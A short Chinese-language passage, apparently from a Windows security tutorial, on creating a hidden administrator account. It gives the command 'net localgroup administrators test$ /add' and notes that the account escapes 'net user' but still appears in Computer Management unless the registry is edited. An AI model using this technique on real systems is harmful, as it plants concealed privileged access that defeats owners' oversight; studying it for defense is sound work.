 net localgroup administrators test$ /add创建成功后使用net user命令无法查看到此用户,但是在计算机管理页面中还是可以看到,需要通过修改注册表来隐藏